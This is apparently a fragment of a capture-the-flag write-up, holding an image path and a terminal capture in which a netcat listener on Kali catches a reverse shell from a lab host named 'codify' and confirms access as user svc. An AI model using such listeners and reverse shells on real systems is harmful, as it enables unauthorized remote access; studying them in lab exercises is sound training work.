 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.126] from (UNKNOWN) [10.10.11.239] 48844
bash: cannot set terminal process group (1257): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)